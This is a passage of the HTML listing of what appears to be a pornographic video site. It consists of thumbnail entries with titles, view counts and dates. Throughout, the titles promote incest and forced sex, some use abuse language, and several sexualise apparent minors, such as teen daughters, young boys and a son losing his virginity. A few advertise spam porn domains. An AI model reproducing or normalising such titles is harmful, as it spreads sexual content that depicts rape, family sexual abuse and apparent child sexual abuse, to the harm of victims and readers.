                                        <li><p>Vintage mother 3</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1855</li>
                                <li><i class="la la-clock-o"></i> 4:44</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639516686171/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg" alt="Father Catches Teen Daughters Experimenting - Family Therapy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father Catches Teen Daughters Experimenting - Family Therapy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66152</li>
                                <li><i class="la la-clock-o"></i> 24:03</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6374983401398850627/">
                                <div class="thumb-col-img">
                                    <img data-sg="58787da0a163d443" src="/thumbs/627/6374983401398850627_0.jpg" alt="it's all caught on tape: a father and three daughters engaged in a hot, steamy family sex session." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>it's all caught on tape: a father and three daughters engaged in a hot, steamy family sex session.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 556</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 21.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2952065790705978905/">
                                <div class="thumb-col-img">
                                    <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" alt="incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4639</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1573625864438078206/">
                                <div class="thumb-col-img">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2987</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733106499978/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97b55318a" src="/thumbs/978/2705852733106499978_0.jpg" alt="Two Young Boy Meets Mother Russia" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Two Young Boy Meets Mother Russia</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 19:58</li>
                                <li><i class="la la-calendar"></i> 27.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637356673196/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7801</li>
                                <li><i class="la la-clock-o"></i> 17:33</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/741130070843791255/">
                                <div class="thumb-col-img">
                                    <img data-sg="a4905df6d011797" src="/thumbs/255/741130070843791255_0.jpg" alt="taboo sex between family members in a xxx video that includes cumshots and anal." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo sex between family members in a xxx video that includes cumshots and anal.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 855</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639758865158/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>father forced doughter for sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66074</li>
                                <li><i class="la la-clock-o"></i> 11:23</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640422433712/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Forced His Mom and Fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65461</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2331383109938840311/">
                                <div class="thumb-col-img">
                                    <img data-sg="205abc96174002f7" src="/thumbs/311/2331383109938840311_0.jpg" alt="step Uncle Caught Niece while on couch half nakedstepAunt went to Store and.." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>step Uncle Caught Niece while on couch half nakedstepAunt went to Store and..</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 951</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                                <li><i class="la la-calendar"></i> 15.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732229191491/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9470a8743" src="/thumbs/491/2705852732229191491_0.jpg" alt="HYE Watching Porn With Son Turns Mom On !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>HYE Watching Porn With Son Turns Mom On !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 20:50</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639917888253/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="MUM take virginity from her son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>MUM take virginity from her son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2277</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732801497854/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb969273afe" src="/thumbs/854/2705852732801497854_0.jpg" alt="Mom sucks" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom sucks</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56400</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640701683653/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f944b7c5" src="/thumbs/653/3824942640701683653_0.jpg" alt="Real Father Daughter - KinkFreeTube.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Father Daughter - KinkFreeTube.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 81384</li>
                                <li><i class="la la-clock-o"></i> 5:03</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13181477148406972857/">
                                <div class="thumb-col-img">
                                    <img data-sg="b6ee03a0c5ba01b9" src="/thumbs/857/13181477148406972857_0.jpg" alt="taboo porn for those looking for something different." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo porn for those looking for something different.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 955</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/453883040896053290/">
                                <div class="thumb-col-img">
                                    <img data-sg="64c84388e2ef02a" src="/thumbs/290/453883040896053290_0.jpg" alt="incest sex can be hot, rough, and full of intense pleasure." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incest sex can be hot, rough, and full of intense pleasure.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1169</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8672931421847926372/">
                                <div class="thumb-col-img">
                                    <img data-sg="785c712d5091b664" src="/thumbs/372/8672931421847926372_0.jpg" alt="sex - the sisters letting their instincts take over, each thrusting deeper into their incestuous sex session." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sex - the sisters letting their instincts take over, each thrusting deeper into their incestuous sex session.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 865</li>
                                <li><i class="la la-clock-o"></i> 6:25</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1418581871181215045/">
                                <div class="thumb-col-img">
                                    <img data-sg="13afd0b22490b545" src="/thumbs/45/1418581871181215045_0.jpg" alt="Boy fucks his mom (real private homemade video)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Boy fucks his mom (real private homemade video)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31248</li>
                                <li><i class="la la-clock-o"></i> 4:39</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8604928744208255663/">
                                <div class="thumb-col-img">
                                    <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg" alt="insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10693</li>
                                <li><i class="la la-clock-o"></i> 11:07</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7472128151540805921/">
                                <div class="thumb-col-img">
                                    <img data-sg="67b254f6fcc93121" src="/thumbs/921/7472128151540805921_0.jpg" alt="watch hot moms giving lusty blowjobs to their sons and sucking all the naughty fun out." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>watch hot moms giving lusty blowjobs to their sons and sucking all the naughty fun out.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1176</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 28.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733146152226/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97db23d22" src="/thumbs/226/2705852733146152226_0.jpg" alt="Your mom need it so much" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Your mom need it so much</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43571</li>
                                <li><i class="la la-clock-o"></i> 0:27</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731951269861/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93679c7e5" src="/thumbs/861/2705852731951269861_0.jpg" alt="Voyeur catches emo teens fooling around in pub bathroom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Voyeur catches emo teens fooling around in pub bathroom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 93</li>
                                <li><i class="la la-clock-o"></i> 1:23</li>
                                <li><i class="la la-calendar"></i> 17.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5492186700924887120/">
                                <div class="thumb-col-img">
                                    <img data-sg="4c382ab4a4c0a050" src="/thumbs/120/5492186700924887120_0.jpg" alt="daddy4k. busty chick fucked by old man next to her ing boyfriend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>daddy4k. busty chick fucked by old man next to her ing boyfriend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1365</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                                <li><i class="la la-calendar"></i> 18.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4759517554169238641/">
                                <div class="thumb-col-img">
                                    <img data-sg="420d33ff9e7e5471" src="/thumbs/641/4759517554169238641_0.jpg" alt="stepmom demands anal from lazy son and gets it" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>stepmom demands anal from lazy son and gets it</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2198</li>
                                <li><i class="la la-clock-o"></i> 12:01</li>
                                <li><i class="la la-calendar"></i> 24.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1396185103886772800/">
                                <div class="thumb-col-img">
                                    <img data-sg="13603ef465dcea40" src="/thumbs/800/1396185103886772800_0.jpg" alt="grandma destroyed by big black dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>grandma destroyed by big black dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1584</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637728854194/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>This teen with hairy pussy gets super fucked by a creepy old man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71578</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636649293811/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Mom and Son (Proven)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52187</li>
                                <li><i class="la la-clock-o"></i> 5:29</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637637820403/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Party Films Int&rsquo_l No.2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49794</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731943343128/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93600d418" src="/thumbs/128/2705852731943343128_0.jpg" alt="Persian Wife With Big Tits Riding Cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Persian Wife With Big Tits Riding Cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 1:29</li>
                                <li><i class="la la-calendar"></i> 25.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637936511696/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" alt="Alone With My Slutty Teen Daughter Parts 1-5" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Alone With My Slutty Teen Daughter Parts 1-5</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11644</li>
                                <li><i class="la la-clock-o"></i> 11:37</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9217450731139274358/">
                                <div class="thumb-col-img">
                                    <img data-sg="7feaf69a94389676" src="/thumbs/358/9217450731139274358_0.jpg" alt="taboo sex with real incest members, granny guide, and her old pussy included." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo sex with real incest members, granny guide, and her old pussy included.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1934</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1914915049105921202/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a9325176d0214b2" src="/thumbs/202/1914915049105921202_0.jpg" alt="amateur sextape by step father and step daughter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>amateur sextape by step father and step daughter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2202</li>
                                <li><i class="la la-clock-o"></i> 14:18</li>
                                <li><i class="la la-calendar"></i> 11.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731167213301/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb907be06f5" src="/thumbs/301/2705852731167213301_0.jpg" alt="Mom &amp; Son Repopulate Earth - Extended Preview" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom &amp; Son Repopulate Earth - Extended Preview</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                                <li><i class="la la-calendar"></i> 17.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8348558776307454108/">
                                <div class="thumb-col-img">
                                    <img data-sg="73dc09f97846909c" src="/thumbs/108/8348558776307454108_0.jpg" alt="view homemade incest videos of real mothers and daughters sucking cock." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>view homemade incest videos of real mothers and daughters sucking cock.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 595</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 17.02.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638656779412/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg" alt="Pervert brother abuse sister" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pervert brother abuse sister</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71243</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638210014410/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1064c0dcca" src="/thumbs/410/3824942638210014410_0.jpg" alt="Amazing Women on the Cam 6,- hotcamgirlsxxx.ga" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amazing Women on the Cam 6,- hotcamgirlsxxx.ga</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2245</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1449160678523923176/">
                                <div class="thumb-col-img">
                                    <img data-sg="141c73f589e1eae8" src="/thumbs/176/1449160678523923176_0.jpg" alt="rough amateur fucking and sucking is all part of incest porn." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>rough amateur fucking and sucking is all part of incest porn.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 759</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 15.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2079904258292092494/">
                                <div class="thumb-col-img">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21691</li>
                                <li><i class="la la-clock-o"></i> 24:37</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2556533158218286325/">
                                <div class="thumb-col-img">
                                    <img data-sg="237aa15cc01bc4f5" src="/thumbs/325/2556533158218286325_0.jpg" alt="Step Mom Lessons - (Lauren Phillips, Juan Lucho, Autumn Falls) - Stepmom Learns a Lesson - BABES" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Step Mom Lessons - (Lauren Phillips, Juan Lucho, Autumn Falls) - Stepmom Learns a Lesson - BABES</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 11:31</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639375185434/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg" alt="son watch father anal forcedfuck  mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>son watch father anal forcedfuck  mother</p></li>
                                    </ul>
